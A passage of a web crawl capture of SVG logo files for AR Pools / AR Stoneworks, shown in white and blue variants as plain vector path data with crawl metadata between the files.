			<path fill="#FFFFFF" d="M575.8,188.5v-1.3c0-0.6-0.4-0.9-1.2-0.9h-6.2v3.1h6.2C575.4,189.4,575.8,189.1,575.8,188.5z"/>
			<path fill="#FFFFFF" d="M375.1,188.5v-1.3c0-0.6-0.4-0.9-1.2-0.9h-6.2v3.1h6.2C374.7,189.4,375.1,189.1,375.1,188.5z"/>
			<rect x="530.6" y="186.5" fill="#FFFFFF" width="8.9" height="6.9"/>
			<rect x="549.4" y="186.5" fill="#FFFFFF" width="8.9" height="6.9"/>
			<path fill="#FFFFFF" d="M517.5,186.4h-4.8v7h3.5c1.7,0,2.9-0.2,3.6-0.6c1-0.6,1.5-1.6,1.5-3.1C521.3,187.6,520,186.4,517.5,186.4
				z"/>
			<rect x="460.1" y="186.5" fill="#FFFFFF" width="8.9" height="6.9"/>
			<rect x="348.7" y="186.5" fill="#FFFFFF" width="8.9" height="6.9"/>
			<rect x="274.7" y="186.5" fill="#FFFFFF" width="8.9" height="6.9"/>
			<g>
				<path fill="#FFFFFF" d="M232.9,177.2v25.6h444.6v-25.6H232.9z M252.1,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5H242
					c-1.2,0-2-0.2-2.3-0.6c-0.4-0.4-0.6-1.2-0.6-2.3l2.4-0.4v1.3h8.2v-2.5h-7.2c-1.1,0-1.8-0.2-2.2-0.5c-0.5-0.4-0.7-1.1-0.7-2.1
					v-1.2c0-1,0.2-1.8,0.7-2.1c0.4-0.3,1.1-0.5,2.2-0.5h6.6c1.1,0,1.9,0.2,2.3,0.5c0.4,0.4,0.6,1.1,0.6,2.2l-2.3,0.5v-1.2H242v2.3
					h7.2c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M268.7,186.4h-5.4v9.1h-2.7v-9.1h-5.4v-2h13.4V186.4z M286.3,192.9
					c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M304.7,195.5h-1.9l-9.4-7.5v7.5H291v-11.1
					h1.9l9.4,7.4v-7.4h2.4V195.5z M321.7,195.5h-12v-11.1h11.9v2h-9.2v2.4h5.4v1.9h-5.4v2.7h9.3V195.5z M338.7,195.5h-1.8l-3.2-7.8
					l-3.3,7.8h-1.9l-4.5-11.1h2.8l2.9,7.7l3.1-7.7h1.9l3.1,7.7l2.9-7.7h2.4L338.7,195.5z M360.4,192.9c0,1-0.2,1.7-0.6,2.1
					c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M374.9,195.5l-4.6-4.2h-2.5v4.2H365v-11.1h10
					c1.7,0,2.6,0.7,2.6,2.2v2.6c0,1.1-0.5,1.7-1.4,2c-0.3,0.1-1.2,0.1-2.7,0.1l5.3,4.2H374.9z M391.8,195.5l-7-5v5h-2.7v-11.1h2.7
					v4.5l6.5-4.5h3.9l-7.7,5.1l8.5,6H391.8z M411.1,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5H401c-1.2,0-2-0.2-2.3-0.6
					c-0.4-0.4-0.6-1.2-0.6-2.3l2.4-0.4v1.3h8.2v-2.5h-7.2c-1.1,0-1.8-0.2-2.2-0.5c-0.5-0.4-0.7-1.1-0.7-2.1v-1.2
					c0-1,0.2-1.8,0.7-2.1c0.4-0.3,1.1-0.5,2.2-0.5h6.6c1.1,0,1.9,0.2,2.3,0.5c0.4,0.4,0.6,1.1,0.6,2.2l-2.3,0.5v-1.2H401v2.3h7.2
					c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M440,196.8l-2.2-1.9c-1,0.9-1.5,1.4-1.7,1.4c-0.5,0.3-1.2,0.4-2.1,0.4
					h-4.8c-1.5,0-2.5-0.3-2.9-0.9c-0.3-0.5-0.5-1.5-0.5-3.1c0-0.7,0.1-1.2,0.4-1.5c0.2-0.3,0.6-0.6,1.3-1l2.8-1.7
					c-0.5-0.4-0.9-0.8-1-1.2c-0.1-0.3-0.2-0.8-0.2-1.6c0-1,0.3-1.7,1-2.1c0.5-0.3,1.3-0.4,2.3-0.4h2.7c1.2,0,2,0.2,2.5,0.5
					c0.6,0.4,0.9,1.1,0.9,2.3v0.8l-2.4,0.4v-1.8h-4.4v1l6.4,5.3l3.1-2.6l1.8,1.5l-3.1,2.6l4.3,3.6H440z M471.8,192.9
					c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M489.6,192.9c0,1-0.2,1.7-0.6,2.1
					c-0.4,0.4-1.2,0.5-2.3,0.5h-7.3c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-8.5h2.7v9h7.7v-9h2.7V192.9z M506.5,186.4h-5.4
					v9.1h-2.7v-9.1h-5.4v-2h13.4V186.4z M516.8,195.5H510v-11.1h7.5c2,0,3.5,0.4,4.7,1.2c1.3,1,2,2.4,2,4.3
					C524.1,193.7,521.7,195.5,516.8,195.5z M542.3,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5
					c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1
					V192.9z M561,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8
					c0-1.1,0.2-1.8,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M575.6,195.5l-4.6-4.2
					h-2.5v4.2h-2.7v-11.1h10c1.7,0,2.6,0.7,2.6,2.2v2.6c0,1.1-0.5,1.7-1.4,2c-0.3,0.1-1.2,0.1-2.7,0.1l5.3,4.2H575.6z M604.3,195.5
					h-11.4v-11.1h2.7v9h8.7V195.5z M610.1,195.5h-2.7v-11.1h2.7V195.5z M622.1,195.5h-1.9l-6.7-11.1h3.1l4.7,8.1l4.4-8.1h2.8
					L622.1,195.5z M634.3,195.5h-2.7v-11.1h2.7V195.5z M652.9,195.5h-1.9l-9.4-7.5v7.5h-2.5v-11.1h1.9l9.4,7.4v-7.4h2.4V195.5z
					 M660.3,186.5v6.9h8.4v-2.4h-4.4v-2h7.1v3.8c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8c-1.1,0-1.8-0.2-2.3-0.5
					c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1,0.2-1.7,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8c1.1,0,1.9,0.2,2.3,0.6c0.4,0.4,0.6,1.1,0.6,2.2
					l-2.6,0.4v-1.2H660.3z"/>
				<polygon fill="#FFFFFF" points="428.4,192.1 428.4,194.4 434.7,194.4 436,193.3 431.9,189.9 				"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://arstoneworks.com/wp-content/uploads/AR-POOLS_Horizontal_white_web.svg
body_size: 2453
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 9.03 Build 55982)  -->
<svg version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 698 219.4" overflow="visible" xml:space="preserve">
<g>
	<path fill-rule="evenodd" fill="#FFFFFF" d="M199,112l-59.5-90.7C109.9,66.5,50.3,157.6,20.7,202.8c17.4,0,128.3,0,142.7,0
		c13.2-16.1,39.7-48.4,52.9-64.5L199,112z M155.4,161.4l-15.6-23.8c-0.1,0.1-22.6,34.5-23.5,35.8H75.7
		c15.9-24.3,47.9-73.2,63.8-97.4l20.3,30.9l0,0l18.1,27.7L155.4,161.4z"/>
	<g>
		<g>
			<g>
				<path fill="#FFFFFF" d="M288.3,163.7h-10.7l-4.9-8.5h-25.7l-4.9,8.5h-9.5l23.1-38.9h9.1L288.3,163.7z M268.9,148l-9.1-16.2
					l-8.7,16.2H268.9z"/>
				<path fill="#FFFFFF" d="M346.1,163.7h-13.6L316.3,149h-8.9v14.7H298v-38.9h35c6.1,0,9.1,2.5,9.1,7.5v9.2c0,3.8-1.6,6.1-4.9,7
					c-1.1,0.3-4.3,0.5-9.6,0.5L346.1,163.7z M333.3,139.1v-4.5c0-2.1-1.4-3.1-4.3-3.1h-21.6v10.8H329
					C331.8,142.3,333.3,141.2,333.3,139.1z"/>
				<path fill="#FFFFFF" d="M437.4,141c0,5-3,7.5-9.1,7.5h-25.6v15.2h-9.4v-38.9h35c3,0,5.2,0.5,6.6,1.5c1.7,1.2,2.5,3.2,2.5,6.1
					V141z M428.6,138.7v-4c0-2.1-1.4-3.1-4.3-3.1h-21.6v10.3h21.6C427.1,141.8,428.6,140.8,428.6,138.7z"/>
				<path fill="#FFFFFF" d="M500.4,154.5c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-30.1c-3.8,0-6.4-0.6-7.9-1.8
					c-1.5-1.2-2.2-3.7-2.2-7.4V134c0-3.7,0.7-6.2,2.2-7.4c1.5-1.2,4.1-1.8,7.9-1.8h30.1c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V154.5z M490.9,156.2V132h-31.3v24.3H490.9z"/>
				<path fill="#FFFFFF" d="M566.1,154.5c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-30.1c-3.8,0-6.4-0.6-7.9-1.8
					c-1.5-1.2-2.2-3.7-2.2-7.4V134c0-3.7,0.7-6.2,2.2-7.4c1.5-1.2,4.1-1.8,7.9-1.8H556c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V154.5z M556.6,156.2V132h-31.3v24.3H556.6z"/>
				<path fill="#FFFFFF" d="M622.5,163.7h-40.1v-38.9h9.6v31.6h30.5V163.7z"/>
				<path fill="#FFFFFF" d="M677.8,154.5c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-25.3c-4.2,0-6.9-0.7-8.2-2.1
					c-1.3-1.4-2-4.1-2-8.2l8.5-1.6v4.6h28.6v-8.9H644c-3.8,0-6.4-0.6-7.8-1.7c-1.6-1.3-2.4-3.8-2.4-7.4V134c0-3.7,0.8-6.2,2.4-7.4
					c1.4-1.2,4-1.7,7.8-1.7h23.1c3.9,0,6.6,0.6,8,1.8c1.4,1.2,2.2,3.7,2.2,7.5l-8.2,1.7v-4.1h-26.7v8.2h25.3c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V154.5z"/>
			</g>
			<g>
				<path fill="#FFFFFF" d="M375.2,144.2c0,2-0.7,3.8-2.2,5.2c-1.4,1.4-3.2,2.2-5.2,2.2s-3.8-0.7-5.2-2.2c-1.4-1.4-2.1-3.2-2.1-5.2
					c0-2,0.7-3.8,2.2-5.2c1.4-1.4,3.2-2.1,5.2-2.1s3.8,0.7,5.2,2.1C374.5,140.4,375.2,142.2,375.2,144.2z"/>
			</g>
		</g>
		<g>
			<path fill="#FFFFFF" d="M575.8,188.5v-1.3c0-0.6-0.4-0.9-1.2-0.9h-6.2v3.1h6.2C575.4,189.4,575.8,189.1,575.8,188.5z"/>
			<path fill="#FFFFFF" d="M375.1,188.5v-1.3c0-0.6-0.4-0.9-1.2-0.9h-6.2v3.1h6.2C374.7,189.4,375.1,189.1,375.1,188.5z"/>
			<rect x="530.6" y="186.5" fill="#FFFFFF" width="8.9" height="6.9"/>
			<rect x="549.4" y="186.5" fill="#FFFFFF" width="8.9" height="6.9"/>
			<path fill="#FFFFFF" d="M517.5,186.4h-4.8v7h3.5c1.7,0,2.9-0.2,3.6-0.6c1-0.6,1.5-1.6,1.5-3.1C521.3,187.6,520,186.4,517.5,186.4
				z"/>
			<rect x="460.1" y="186.5" fill="#FFFFFF" width="8.9" height="6.9"/>
			<rect x="348.7" y="186.5" fill="#FFFFFF" width="8.9" height="6.9"/>
			<rect x="274.7" y="186.5" fill="#FFFFFF" width="8.9" height="6.9"/>
			<g>
				<path fill="#FFFFFF" d="M232.9,177.2v25.6h444.6v-25.6H232.9z M252.1,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5H242
					c-1.2,0-2-0.2-2.3-0.6c-0.4-0.4-0.6-1.2-0.6-2.3l2.4-0.4v1.3h8.2v-2.5h-7.2c-1.1,0-1.8-0.2-2.2-0.5c-0.5-0.4-0.7-1.1-0.7-2.1
					v-1.2c0-1,0.2-1.8,0.7-2.1c0.4-0.3,1.1-0.5,2.2-0.5h6.6c1.1,0,1.9,0.2,2.3,0.5c0.4,0.4,0.6,1.1,0.6,2.2l-2.3,0.5v-1.2H242v2.3
					h7.2c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M268.7,186.4h-5.4v9.1h-2.7v-9.1h-5.4v-2h13.4V186.4z M286.3,192.9
					c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M304.7,195.5h-1.9l-9.4-7.5v7.5H291v-11.1
					h1.9l9.4,7.4v-7.4h2.4V195.5z M321.7,195.5h-12v-11.1h11.9v2h-9.2v2.4h5.4v1.9h-5.4v2.7h9.3V195.5z M338.7,195.5h-1.8l-3.2-7.8
					l-3.3,7.8h-1.9l-4.5-11.1h2.8l2.9,7.7l3.1-7.7h1.9l3.1,7.7l2.9-7.7h2.4L338.7,195.5z M360.4,192.9c0,1-0.2,1.7-0.6,2.1
					c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M374.9,195.5l-4.6-4.2h-2.5v4.2H365v-11.1h10
					c1.7,0,2.6,0.7,2.6,2.2v2.6c0,1.1-0.5,1.7-1.4,2c-0.3,0.1-1.2,0.1-2.7,0.1l5.3,4.2H374.9z M391.8,195.5l-7-5v5h-2.7v-11.1h2.7
					v4.5l6.5-4.5h3.9l-7.7,5.1l8.5,6H391.8z M411.1,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5H401c-1.2,0-2-0.2-2.3-0.6
					c-0.4-0.4-0.6-1.2-0.6-2.3l2.4-0.4v1.3h8.2v-2.5h-7.2c-1.1,0-1.8-0.2-2.2-0.5c-0.5-0.4-0.7-1.1-0.7-2.1v-1.2
					c0-1,0.2-1.8,0.7-2.1c0.4-0.3,1.1-0.5,2.2-0.5h6.6c1.1,0,1.9,0.2,2.3,0.5c0.4,0.4,0.6,1.1,0.6,2.2l-2.3,0.5v-1.2H401v2.3h7.2
					c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M440,196.8l-2.2-1.9c-1,0.9-1.5,1.4-1.7,1.4c-0.5,0.3-1.2,0.4-2.1,0.4
					h-4.8c-1.5,0-2.5-0.3-2.9-0.9c-0.3-0.5-0.5-1.5-0.5-3.1c0-0.7,0.1-1.2,0.4-1.5c0.2-0.3,0.6-0.6,1.3-1l2.8-1.7
					c-0.5-0.4-0.9-0.8-1-1.2c-0.1-0.3-0.2-0.8-0.2-1.6c0-1,0.3-1.7,1-2.1c0.5-0.3,1.3-0.4,2.3-0.4h2.7c1.2,0,2,0.2,2.5,0.5
					c0.6,0.4,0.9,1.1,0.9,2.3v0.8l-2.4,0.4v-1.8h-4.4v1l6.4,5.3l3.1-2.6l1.8,1.5l-3.1,2.6l4.3,3.6H440z M471.8,192.9
					c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M489.6,192.9c0,1-0.2,1.7-0.6,2.1
					c-0.4,0.4-1.2,0.5-2.3,0.5h-7.3c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-8.5h2.7v9h7.7v-9h2.7V192.9z M506.5,186.4h-5.4
					v9.1h-2.7v-9.1h-5.4v-2h13.4V186.4z M516.8,195.5H510v-11.1h7.5c2,0,3.5,0.4,4.7,1.2c1.3,1,2,2.4,2,4.3
					C524.1,193.7,521.7,195.5,516.8,195.5z M542.3,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5
					c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1
					V192.9z M561,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8
					c0-1.1,0.2-1.8,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M575.6,195.5l-4.6-4.2
					h-2.5v4.2h-2.7v-11.1h10c1.7,0,2.6,0.7,2.6,2.2v2.6c0,1.1-0.5,1.7-1.4,2c-0.3,0.1-1.2,0.1-2.7,0.1l5.3,4.2H575.6z M604.3,195.5
					h-11.4v-11.1h2.7v9h8.7V195.5z M610.1,195.5h-2.7v-11.1h2.7V195.5z M622.1,195.5h-1.9l-6.7-11.1h3.1l4.7,8.1l4.4-8.1h2.8
					L622.1,195.5z M634.3,195.5h-2.7v-11.1h2.7V195.5z M652.9,195.5h-1.9l-9.4-7.5v7.5h-2.5v-11.1h1.9l9.4,7.4v-7.4h2.4V195.5z
					 M660.3,186.5v6.9h8.4v-2.4h-4.4v-2h7.1v3.8c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8c-1.1,0-1.8-0.2-2.3-0.5
					c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1,0.2-1.7,0.6-2.1c0.4-0.3,1.2-0.5,2.3-0.5h8c1.1,0,1.9,0.2,2.3,0.6c0.4,0.4,0.6,1.1,0.6,2.2
					l-2.6,0.4v-1.2H660.3z"/>
				<polygon fill="#FFFFFF" points="428.4,192.1 428.4,194.4 434.7,194.4 436,193.3 431.9,189.9 				"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://arstoneworks.com/wp-content/uploads/AR-POOLS_Horizontal_blue_web.svg
body_size: 2455
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 9.03 Build 55982)  -->
<svg version="1.1" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 698 219.4" overflow="visible" xml:space="preserve">
<g>
	<path fill-rule="evenodd" fill="#1B75BB" d="M199,112l-59.5-90.7C109.9,66.5,50.3,157.6,20.7,202.8c17.4,0,128.3,0,142.7,0
		c13.2-16.1,39.7-48.4,52.9-64.5L199,112z M155.4,161.4l-15.6-23.8c-0.1,0.1-22.6,34.5-23.5,35.8H75.7
		c15.9-24.3,47.9-73.2,63.8-97.4l20.3,30.9l0,0l18.1,27.7L155.4,161.4z"/>
	<g>
		<g>
			<g>
				<path fill="#1B75BB" d="M288.3,163.7h-10.7l-4.9-8.5h-25.7l-4.9,8.5h-9.5l23.1-38.9h9.1L288.3,163.7z M268.9,148l-9.1-16.2
					l-8.7,16.2H268.9z"/>
				<path fill="#1B75BB" d="M346.1,163.7h-13.6L316.3,149h-8.9v14.7H298v-38.9h35c6.1,0,9.1,2.5,9.1,7.5v9.2c0,3.8-1.6,6.1-4.9,7
					c-1.1,0.3-4.3,0.5-9.6,0.5L346.1,163.7z M333.3,139.1v-4.5c0-2.1-1.4-3.1-4.3-3.1h-21.6v10.8H329
					C331.8,142.3,333.3,141.2,333.3,139.1z"/>
				<path fill="#1B75BB" d="M437.4,141c0,5-3,7.5-9.1,7.5h-25.6v15.2h-9.4v-38.9h35c3,0,5.2,0.5,6.6,1.5c1.7,1.2,2.5,3.2,2.5,6.1
					V141z M428.6,138.7v-4c0-2.1-1.4-3.1-4.3-3.1h-21.6v10.3h21.6C427.1,141.8,428.6,140.8,428.6,138.7z"/>
				<path fill="#1B75BB" d="M500.4,154.5c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-30.1c-3.8,0-6.4-0.6-7.9-1.8
					c-1.5-1.2-2.2-3.7-2.2-7.4V134c0-3.7,0.7-6.2,2.2-7.4c1.5-1.2,4.1-1.8,7.9-1.8h30.1c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V154.5z M490.9,156.2V132h-31.3v24.3H490.9z"/>
				<path fill="#1B75BB" d="M566.1,154.5c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-30.1c-3.8,0-6.4-0.6-7.9-1.8
					c-1.5-1.2-2.2-3.7-2.2-7.4V134c0-3.7,0.7-6.2,2.2-7.4c1.5-1.2,4.1-1.8,7.9-1.8H556c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V154.5z M556.6,156.2V132h-31.3v24.3H556.6z"/>
				<path fill="#1B75BB" d="M622.5,163.7h-40.1v-38.9h9.6v31.6h30.5V163.7z"/>
				<path fill="#1B75BB" d="M677.8,154.5c0,3.7-0.7,6.1-2.2,7.4c-1.5,1.2-4.1,1.8-7.9,1.8h-25.3c-4.2,0-6.9-0.7-8.2-2.1
					c-1.3-1.4-2-4.1-2-8.2l8.5-1.6v4.6h28.6v-8.9H644c-3.8,0-6.4-0.6-7.8-1.7c-1.6-1.3-2.4-3.8-2.4-7.4V134c0-3.7,0.8-6.2,2.4-7.4
					c1.4-1.2,4-1.7,7.8-1.7h23.1c3.9,0,6.6,0.6,8,1.8c1.4,1.2,2.2,3.7,2.2,7.5l-8.2,1.7v-4.1h-26.7v8.2h25.3c3.8,0,6.4,0.6,7.9,1.8
					c1.5,1.2,2.2,3.7,2.2,7.4V154.5z"/>
			</g>
			<g>
				<path fill="#1B75BB" d="M375.2,144.2c0,2-0.7,3.8-2.2,5.2c-1.4,1.4-3.2,2.2-5.2,2.2s-3.8-0.7-5.2-2.2c-1.4-1.4-2.1-3.2-2.1-5.2
					c0-2,0.7-3.8,2.2-5.2c1.4-1.4,3.2-2.1,5.2-2.1s3.8,0.7,5.2,2.1C374.5,140.4,375.2,142.2,375.2,144.2z"/>
			</g>
		</g>
		<g>
			<path fill="#1B75BB" d="M575.8,188.5v-1.3c0-0.6-0.4-0.9-1.2-0.9h-6.2v3.1h6.2C575.4,189.4,575.8,189.1,575.8,188.5z"/>
			<path fill="#1B75BB" d="M375.1,188.5v-1.3c0-0.6-0.4-0.9-1.2-0.9h-6.2v3.1h6.2C374.7,189.4,375.1,189.1,375.1,188.5z"/>
			<rect x="530.6" y="186.5" fill="#1B75BB" width="8.9" height="6.9"/>
			<rect x="549.4" y="186.5" fill="#1B75BB" width="8.9" height="6.9"/>
			<path fill="#1B75BB" d="M517.5,186.4h-4.8v7h3.5c1.7,0,2.9-0.2,3.6-0.6c1-0.6,1.5-1.6,1.5-3.1C521.3,187.6,520,186.4,517.5,186.4
				z"/>
			<rect x="460.1" y="186.5" fill="#1B75BB" width="8.9" height="6.9"/>
			<rect x="348.7" y="186.5" fill="#1B75BB" width="8.9" height="6.9"/>
			<rect x="274.7" y="186.5" fill="#1B75BB" width="8.9" height="6.9"/>
			<g>
				<path fill="#1B75BB" d="M232.9,177.2v25.6h444.6v-25.6H232.9z M252.1,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5H242
					c-1.2,0-2-0.2-2.3-0.6c-0.4-0.4-0.6-1.2-0.6-2.3l2.4-0.4v1.3h8.2v-2.5h-7.2c-1.1,0-1.8-0.2-2.2-0.5c-0.5-0.4-0.7-1.1-0.7-2.1
					v-1.2c0-1,0.2-1.8,0.7-2.1c0.4-0.3,1.1-0.5,2.2-0.5h6.6c1.1,0,1.9,0.2,2.3,0.5c0.4,0.4,0.6,1.1,0.6,2.2l-2.3,0.5v-1.2H242v2.3
					h7.2c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M268.7,186.4h-5.4v9.1h-2.7v-9.1h-5.4v-2h13.4V186.4z M286.3,192.9
					c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M304.7,195.5h-1.9l-9.4-7.5v7.5H291v-11.1
					h1.9l9.4,7.4v-7.4h2.4V195.5z M321.7,195.5h-12v-11.1h11.9v2h-9.2v2.4h5.4v1.9h-5.4v2.7h9.3V195.5z M338.7,195.5h-1.8l-3.2-7.8
					l-3.3,7.8h-1.9l-4.5-11.1h2.8l2.9,7.7l3.1-7.7h1.9l3.1,7.7l2.9-7.7h2.4L338.7,195.5z M360.4,192.9c0,1-0.2,1.7-0.6,2.1
					c-0.4,0.4-1.2,0.5-2.3,0.5h-8.6c-1.1,0-1.8-0.2-2.3-0.5c-0.4-0.3-0.6-1-0.6-2.1v-5.8c0-1.1,0.2-1.8,0.6-2.1
					c0.4-0.3,1.2-0.5,2.3-0.5h8.6c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M374.9,195.5l-4.6-4.2h-2.5v4.2H365v-11.1h10
					c1.7,0,2.6,0.7,2.6,2.2v2.6c0,1.1-0.5,1.7-1.4,2c-0.3,0.1-1.2,0.1-2.7,0.1l5.3,4.2H374.9z M391.8,195.5l-7-5v5h-2.7v-11.1h2.7
					v4.5l6.5-4.5h3.9l-7.7,5.1l8.5,6H391.8z M411.1,192.9c0,1-0.2,1.7-0.6,2.1c-0.4,0.4-1.2,0.5-2.3,0.5H401c-1.2,0-2-0.2-2.3-0.6
					c-0.4-0.4-0.6-1.2-0.6-2.3l2.4-0.4v1.3h8.2v-2.5h-7.2c-1.1,0-1.8-0.2-2.2-0.5c-0.5-0.4-0.7-1.1-0.7-2.1v-1.2
					c0-1,0.2-1.8,0.7-2.1c0.4-0.3,1.1-0.5,2.2-0.5h6.6c1.1,0,1.9,0.2,2.3,0.5c0.4,0.4,0.6,1.1,0.6,2.2l-2.3,0.5v-1.2H401v2.3h7.2
					c1.1,0,1.8,0.2,2.3,0.5c0.4,0.3,0.6,1,0.6,2.1V192.9z M440,196.8l-2.2-1.9c-1,0.9-1.5,1.4-1.7,1.4c-0.5,0.3-1.2,0.4-2.1,0.4
					h-4.8c-1.5,0-2.5-0.3-2.9-0.9c-0.3-0.5-0.5-1.5-0.5-3.1c0-0.7,0.1-1.2,0.4-1.5c0.2-0.3,0.6-0.6,1.3-1l2.8-1.7
					c-0.5-0.4-0.9-0.8-1-1.2c-0.1-0.3-0.2-0.8-0.2-1.6c0-1,0.3-1.7,1-2.1c0.5-0.3,1.3-0.4,2.3-0.4h2.7c1.2,0,2,0.2,2.5,0.5
